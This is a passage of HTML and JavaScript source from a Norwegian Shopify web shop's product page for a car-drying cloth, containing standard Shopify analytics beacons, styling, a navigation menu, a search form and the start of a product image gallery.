        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79367668029,
      theme_id: 184551407933,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//freijord.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//freijord.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//freijord.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79367668029,"isMerchantRequest":null,"themeId":184551407933,"themeCityHash":"9821098697829519001","contentLanguage":"nb","currency":"NOK","eventMetadataId":"78eccd31-8379-4970-83e7-3388904f0bb2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8574273290557,"requestId":"4cea9e61-1df3-4272-8b7c-e466fcefb22b-1769912708","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":46290958582077,"productId":8574273290557,"productGid":"gid:\/\/shopify\/Product\/8574273290557","name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","price":"211.00","sku":"LN32250118HUI-1*3","brand":"freijord","variant":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","category":"Bil Tilbehør","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":46290958582077,"productId":8574273290557,"productGid":"gid:\/\/shopify\/Product\/8574273290557","name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","price":"211.00","sku":"LN32250118HUI-1*3","brand":"freijord","variant":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","category":"Bil Tilbehør","nonInteraction":true,"remote":false,"referer":"https:\/\/freijord.com\/products\/super-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//freijord.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://freijord.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="79367668029"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184551407933"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://freijord.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå videre til innholdet
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                ✈Gratis frakt over 499kr!✈
</p></div><style data-shopify>
.announcement-bar{
  background:#f3652d
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-cart-items.css?v=173891517159293083591767945431" media="print" onload="this.media='all'"><link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841767945431" media="print" onload="this.media='all'"><noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-cart-items.css?v=173891517159293083591767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#f3652d
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//freijord.com/cdn/shop/t/15/assets/details-disclosure.js?v=153497636716254413831767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/details-modal.js?v=168894189220787287041767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/cart-notification.js?v=31179948596492670111767945431" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Søk" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Søk</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Søk">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hjemmeside
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategori
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategori" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategori
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/klaer-og-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Klær og Tilbehør
                                        </a></li><li><a href="/collections/helse-og-skjonnhet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Helse og Skjønnhet
                                        </a></li><li><a href="/collections/elektronikk-og-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronikk og Tilbehør
                                        </a></li><li><a href="/collections/husholdningsartikler-og-kjokken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Husholdningsartikler og Kjøkken
                                        </a></li><li><a href="/collections/bil-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bil Tilbehør
                                        </a></li><li><a href="/collections/verktoy-og-dingser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktøy og Dingser
                                        </a></li><li><a href="/collections/leker-barn-og-gaver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leker, Barn og Gaver
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-salg" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot Salg
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79367668029/account?locale=nb&region_country=NO" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logg inn</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//freijord.com/cdn/shop/files/freijord1.png?v=1689739164" alt="freijord" srcset="//freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=50 50w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=100 100w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=150 150w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=200 200w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=250 250w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hjemmeside</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategori</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/klaer-og-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Klær og Tilbehør
                              </a></li><li><a href="/collections/helse-og-skjonnhet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Helse og Skjønnhet
                              </a></li><li><a href="/collections/elektronikk-og-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronikk og Tilbehør
                              </a></li><li><a href="/collections/husholdningsartikler-og-kjokken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Husholdningsartikler og Kjøkken
                              </a></li><li><a href="/collections/bil-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bil Tilbehør
                              </a></li><li><a href="/collections/verktoy-og-dingser" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktøy og Dingser
                              </a></li><li><a href="/collections/leker-barn-og-gaver" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Leker, Barn og Gaver
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-salg" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot Salg</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79367668029/account?locale=nb&region_country=NO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Handlekurv</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 varer</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "freijord",
    
      "logo": "https:\/\/freijord.com\/cdn\/shop\/files\/freijord1.png?v=1689739164\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/freijord.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--26153254912317__main" class="shopify-section section">
  
<section id="MainProduct-template--26153254912317__main" class="page-width section-template--26153254912317__main-padding" data-section="template--26153254912317__main">
  <link href="//freijord.com/cdn/shop/t/15/assets/section-main-product.css?v=45696271709097824321767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-rating.css?v=24573085263941240431767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-deferred-media.css?v=105211437941697141201767945431" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26153254912317__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #f3652d;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#f3652d;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#f3652d;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--26153254912317__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//freijord.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451767945431" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--26153254912317__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--26153254912317__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--26153254912317__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--26153254912317__main">
            Hopp til produktinformasjon
          </a>
          <ul id="Slider-Gallery-template--26153254912317__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--26153254912317__main-34518923608381" class="product__media-item grid__item slider__slide is-active" data-media-id="template--26153254912317__main-34518923608381">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=493 493w,
          //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=600 600w,
          //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352 800w"
        src="//freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
